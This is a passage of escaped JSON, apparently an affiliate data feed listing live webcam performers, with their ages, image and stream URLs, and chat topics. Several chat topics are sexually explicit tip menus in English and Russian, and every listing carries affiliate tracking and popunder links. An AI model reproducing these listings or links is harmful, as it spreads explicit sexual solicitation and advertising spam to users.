\\u043d\\u0435\\u0442!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1052,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lilianna-\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":430,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"wild41\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/wild41\",\"display_name\":\"wild41\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/307\\/bc70f38f214500ea320293983af2dab7_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/307\\/bc70f38f214500ea320293983af2dab7_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/307\\/bc70f38f214500ea320293983af2dab7_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e1\\/101\\/307\\/bc70f38f214500ea320293983af2dab7_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/307\\/xbig_lq\\/985778.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/307\\/xbig_lq\\/985778.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e1\\/101\\/307\\/xbig\\/985778.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/wild41\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/wild41\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/wild41\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/wild41?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/wild41\",\"video_feed_url\":\"https:\\/\\/mobile-edge25.bcvcdn.com\\/stream_wild41.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb25.bcvcdn.com\\/stream_wild41\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_wild41\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":11255,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_wild41\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"couple_f_m\",\"members_count\":417,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sonya699\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya699\",\"display_name\":\"-Sonya699-\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06d\\/249\\/1f1\\/8c68e4d7ff774907c8b6024594e143fd_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig_lq\\/7ffc5f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig_lq\\/7ffc5f.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/06d\\/249\\/1f1\\/xbig\\/7ffc5f.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya699\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya699\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya699\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya699?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya699\",\"video_feed_url\":\"https:\\/\\/mobile-edge36.bcvcdn.com\\/stream_Sonya699.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb36.bcvcdn.com\\/stream_Sonya699\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Sonya699\\/playlist.m3u8\",\"chat_topic\":\"Glad to see you \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u041d\\u0430 \\u0441\\u0432\\u044f\\u0437\\u0438 \\u0441\\u0435\\u043a\\u0441\\u043e\\u043b\\u043e\\u0433  \\u2764\\ufe0f\\u0418\\u043d\\u0441\\u0442 Sonya699_bc \\u041d\\u0430 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0435 \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u0435 @remain   \\u2764\\ufe0f\\u041a\\u0440\\u0443\\u0442\\u0438 \\u0440\\u0443\\u043b\\u0435\\u0442\\u043a\\u0443 \\u0437\\u0430 50\\u0442\\u043a \\u0438 \\u0432\\u044b\\u0438\\u0433\\u0440\\u0430\\u0439 \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442!\\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 2-9, 10-49, 50-99, 100-500\",\"flags\":[\"american\",\"russian\"],\"online_time\":6584,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya699\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":415,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Arisharisha\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Arisharisha\",\"display_name\":\"Arisharisha\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0dd\\/3a9\\/1c6\\/ffb28983151d093503aef9ab1aa6a09e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0dd\\/3a9\\/1c6\\/ffb28983151d093503aef9ab1aa6a09e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0dd\\/3a9\\/1c6\\/ffb28983151d093503aef9ab1aa6a09e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0dd\\/3a9\\/1c6\\/ffb28983151d093503aef9ab1aa6a09e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3a9\\/1c6\\/xbig_lq\\/a320eb.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3a9\\/1c6\\/xbig_lq\\/a320eb.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0dd\\/3a9\\/1c6\\/xbig\\/a320eb.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Arisharisha\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Arisharisha\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Arisharisha\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Arisharisha?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Arisharisha\",\"video_feed_url\":\"https:\\/\\/mobile-edge62.bcvcdn.com\\/stream_Arisharisha.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb62.bcvcdn.com\\/stream_Arisharisha\",\"stream_feed_url\":\"https:\\/\\/ded6810-edge48.bcvcdn.com\\/hls\\/stream_Arisharisha\\/playlist.m3u8\",\"chat_topic\":\"@remain squirt for dildo\",\"chat_topic_ru\":\"@remain \\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u043d\\u0430 \\u0434\\u0438\\u043b\\u0434\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":12408,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Arisharisha\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":405,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"-VikkiL0vesCheese-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/-VikkiL0vesCheese-\",\"display_name\":\"VikkiExtraCheese\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0a6\\/250\\/1dc\\/5da26ad1bf8047c7a28646604f8a5ad9_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig_lq\\/456b8c.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig_lq\\/456b8c.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0a6\\/250\\/1dc\\/xbig\\/456b8c.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/-VikkiL0vesCheese-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/-VikkiL0vesCheese-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/-VikkiL0vesCheese-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us46.bcvcdn.com\\/stream_-VikkiL0vesCheese-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us46.bcvcdn.com\\/stream_-VikkiL0vesCheese-\",\"stream_feed_url\":\"https:\\/\\/ded4362-edge-us18.bcvcdn.com\\/hls\\/stream_-VikkiL0vesCheese-\\/playlist.m3u8\",\"chat_topic\":\"HAPPY NEW YEAR, DARLINGS  !!!))))  I\'m Vika.  WITHOUT FULL EXPOSURE #NONUDE ) Collection: ON THE PUSSY LASER :D !!) Total @total collected @sofar left @remain\",\"chat_topic_ru\":\"\\u0421 \\u041d\\u0413, \\u041b\\u042e\\u0411\\u0418\\u041c\\u041a\\u0418!!!! \\u042f \\u0412\\u0438\\u041a\\u0423\\u041d\\u042c\\u041a\\u0410. #NONUDE ) \\u041b\\u0423\\u0427\\u0428\\u0418\\u0415 \\u041a\\u041e\\u041c\\u041f\\u041b\\u0418\\u041c\\u0415\\u041d\\u0422\\u042b - \\u042d\\u0422\\u041e \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b!!! \\u0421\\u0431\\u043e\\u0440:  \\u041d\\u0410 \\u041b\\u0410\\u0417\\u0415\\u0420 \\u041f\\u0418\\u0421\\u042c\\u041a\\u0418 :D !!!).  \\u0412\\u0441\\u0435\\u0433\\u043e @total \\u0441\\u043e\\u0431\\u0440\\u0430\\u043b\\u0438 @sofar \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":22006,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_-VikkiL0vesCheese-\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":403,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"JenniferLovve\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JenniferLovve\",\"display_name\":\"JenniferLovve\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d8\\/1d0\\/0de\\/50f8cc19a0661338ba65f59d9a8f051f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d8\\/1d0\\/0de\\/50f8cc19a0661338ba65f59d9a8f051f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d8\\/1d0\\/0de\\/50f8cc19a0661338ba65f59d9a8f051f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d8\\/1d0\\/0de\\/50f8cc19a0661338ba65f59d9a8f051f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/1d0\\/0de\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/1d0\\/0de\\/xbig_lq\\/c1aa3a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d8\\/1d0\\/0de\\/xbig\\/c1aa3a.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JenniferLovve\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JenniferLovve\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JenniferLovve\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JenniferLovve?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JenniferLovve\",\"video_feed_url\":\"https:\\/\\/mobile-edge73.bcvcdn.com\\/stream_JenniferLovve.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb73.bcvcdn.com\\/stream_JenniferLovve\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_JenniferLovve\\/playlist.m3u8\",\"chat_topic\":\"\\u2728Today i\'m officially older but much naughtier ! Tip to unlock birthday surprises ! \\u2728#cum #orgasm #pussyplay \",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":27355,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JenniferLovve\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":374,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"BeautyTriple\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/BeautyTriple\",\"display_name\":\"BeautyD\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/040\\/012\\/3cd\\/600250a1f95b204af1256acecdc7aecc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/040\\/012\\/3cd\\/600250a1f95b204af1256acecdc7aecc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/040\\/012\\/3cd\\/600250a1f95b204af1256acecdc7aecc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/040\\/012\\/3cd\\/600250a1f95b204af1256acecdc7aecc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/012\\/3cd\\/xbig_lq\\/7a8d9d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/012\\/3cd\\/xbig_lq\\/7a8d9d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/040\\/012\\/3cd\\/xbig\\/7a8d9d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/BeautyTriple\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/BeautyTriple\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/BeautyTriple\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/BeautyTriple?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/BeautyTriple\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us29.bcvcdn.com\\/stream_BeautyTriple.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us29.bcvcdn.com\\/stream_BeautyTriple\",\"stream_feed_url\":\"https:\\/\\/ded4184-edge-us19.bcvcdn.com\\/hls\\/stream_BeautyTriple\\/playlist.m3u8\",\"chat_topic\":\" @remain naked Kristina masturbate TIP FOR SHOW ONLY IN PUBLIC CHAT!Tap on joystick & check ur lucky the slot machine by 25 tks and wheel by 39tksTip for seeing boobs 33; booty 55; naked pussy 111Pm 15tks\",\"chat_topic_ru\":\" @remain \\u0440\\u0430\\u0437\\u0434\\u0435\\u0442\\u044c \\u041a\\u0440\\u0438\\u0441\\u0442\\u0438\\u043d\\u0443 \\u0438 \\u0434\\u043e\\u0432\\u0435\\u0441\\u0442\\u0438 \\u0434\\u043e \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u0430 \\u0428\\u041e\\u0423 \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0417\\u0410 \\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0412 \\u041e\\u0411\\u0429\\u0415\\u041c \\u0427\\u0410\\u0422\\u0415\\u0418\\u0433\\u0440\\u0430\\u0439 \\u0432 100%\\u0441\\u043b\\u043e\\u0442 \\u0437\\u0430 25\\u0442\\u043a \\u0438 \\u043a\\u043e\\u043b\\u0435\\u0441\\u043e \\u0444\\u043e\\u0440\\u0442\\u0443\\u043d\\u044b \\u0437\\u0430 39 \\u0442\\u043a \\u0412\\u0421\\u0422\\u0420\\u0415\\u0427 \\u041d\\u0415\\u0422\\u26d4\\u0418\\u0441\\u043f\\u043e\\u043b\\u044c\\u0437\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044e \\u041f\\u043e\\u043a\\u0430\\u0436\\u0438 \\u0441\\u043e\\u0441\\u043e\\u0447\\u0435\\u043a 33; \\u043f\\u043e\\u043f\\u043a\\u0443 55; \\u0433\\u043e\\u043b\\u0443\\u044e \\u043a\\u0438\\u0441\\u043a\\u0443 111\\u0423\\u043c\\u043d\\u0438\\u043a\\u0438 \\u043b\\u0435\\u0442\\u044f\\u0442 \\u0432 \\u0431\\u0430\\u043d\",\"flags\":[\"american\",\"russian\"],\"online_time\":5063,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_BeautyTriple\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":368,\"vibratoy\":false,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"snapchat\"],\"is_new\":0},{\"username\":\"zaykazzz111\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/zaykazzz111\",\"display_name\":\"zayka11111\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/034\\/26d\\/0a9\\/d4e2213e720625dded29683ee1bbfe5d_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/034\\/26d\\/0a9\\/d4e2213e720625dded29683ee1bbfe5d_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/034\\/26d\\/0a9\\/d4e2213e720625dded29683ee1bbfe5d_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/034\\/26d\\/0a9\\/d4e2213e720625dded29683ee1bbfe5d_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/26d\\/0a9\\/xbig_lq\\/67ced0.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/26d\\/0a9\\/xbig_lq\\/67ced0.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/034\\/26d\\/0a9\\/xbig\\/67ced0.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/zaykazzz111\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/zaykazzz111\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/zaykazzz111\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/zaykazzz111?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/zaykazzz111\",\"video_feed_url\":\"https:\\/\\/mobile-edge3.bcvcdn.com\\/stream_zaykazzz111.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb3.bcvcdn.com\\/stream_zaykazzz111\",\"stream_feed_url\":\"https:\\/\\/ded6685-edge34.bcvcdn.com\\/hls\\/stream_zaykazzz111\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1830,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_zaykazzz111\",\"chat_status\":\"public\",\"marker\":\"ugly\",\"gender\":\"female\",\"members_count\":356,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Hanny-ynnaH\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Hanny-ynnaH\",\"display_name\":\"Alise-ass\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cf\\/2f1\\/1fb\\/fa951081cc0729342b65e8f9dfd8ca20_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cf\\/2f1\\/1fb\\/fa951081cc0729342b65e8f9dfd8ca20_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cf\\/2f1\\/1fb\\/fa951081cc0729342b65e8f9dfd8ca20_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cf\\/2f1\\/1fb\\/fa951081cc0729342b65e8f9dfd8ca20_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/2f1\\/1fb\\/xbig_lq\\/43175a.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/2f1\\/1fb\\/xbig_lq\\/43175a.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cf\\/2f1\\/1fb\\/xbig\\/43175a.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Hanny-ynnaH\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Hanny-ynnaH\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Hanny-ynnaH\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Hanny-ynnaH?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Hanny-ynnaH\",\"video_feed_url\":\"https:\\/\\/mobile-edge38.bcvcdn.com\\/stream_Hanny-ynnaH.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb38.bcvcdn.com\\/stream_Hanny-ynnaH\",\"stream_feed_url\":\"https:\\/\\/ded6688-edge35.bcvcdn.com\\/hls\\/stream_Hanny-ynnaH\\/playlist.m3u8\",\"chat_topic\":\"talk \",\"chat_topic_ru\":\"\\u041f\\u043e\\u0431\\u043e\\u043b\\u0442\\u0430\\u0442\\u044c \\u0432\\u044b\\u0448\\u043b\\u0430 \",\"flags\":[\"american\",\"russian\"],\"online_time\":4409,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Hanny-ynnaH\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":352,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"WhiteKelly\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/WhiteKelly\",\"display_name\":\"WhiteKelly\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/378\\/36d\\/42d89537b1ef83d96b2765fceebbea16_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/378\\/36d\\/42d89537b1ef83d96b2765fceebbea16_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/378\\/36d\\/42d89537b1ef83d96b2765fceebbea16_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/378\\/36d\\/42d89537b1ef83d96b2765fceebbea16_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/378\\/36d\\/xbig_lq\\/7ffc5f.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/3